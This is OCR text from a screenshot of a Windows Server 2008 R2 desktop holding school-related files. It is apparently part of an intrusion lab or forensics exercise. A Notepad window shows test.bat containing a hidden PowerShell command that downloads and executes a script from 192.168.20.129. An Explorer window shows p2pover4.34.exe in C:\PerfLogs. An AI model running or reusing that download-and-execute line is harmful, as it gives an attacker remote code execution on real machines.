 回收站
防诈骗.doc
lnk
机房采购.
xls
网站搭建课
程
教师端程序
FileZill...
- 快捷方式
解题工具.
exe
Microsoft
Office A...
我的父亲 -
打字练...
Microsoft
Office ...
学校放假通
知-练习.doc
Microsoft
Office...
智能广播打
铃系统(...
Microsoft
Office...
Microsoft
Office ...
Microsoft
Office...
Microsoft
Office W...
phpStudy -
副本
phpStudy -
修复
test.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.20.129:801/a'))"
666
计算机 本地磁盘 (C:) PerfLogs 666 666 777 666 666 666 666 666 666 666 666 666 666 666
搜索 666
组织 打开 新建文件夹
名称 修改日期 类型 大小
p2pover4.34.exe 2014/8/4 22:37 应用程序 2,292 KB
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
p2pover4.34.exe 修改日期: 2014/8/4 22:37 创建日期: 2024/5/6 18:47
应用程序 大小: 2.23 MB
Windows Server 2008 R2 Datacenter
此 Wind
CH
开始
7:08
2025/1/18